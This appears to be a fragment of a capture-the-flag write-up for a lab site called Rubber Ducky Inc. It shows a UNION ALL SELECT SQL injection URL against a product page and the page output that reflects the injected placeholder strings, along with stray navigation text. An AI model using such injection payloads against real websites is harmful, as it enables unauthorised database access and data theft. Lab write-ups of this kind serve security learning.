 string2 | Rubber Ducky Inc
http://revenge.thm/products/0 UNION ALL SELECT 'string1','string2','string3','string4',1,1,'string5','string6'-- -
iv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Rubber Ducky
INCORPERATED
Home Products
string2
string6
Colors
Price
$string3
Out of Stock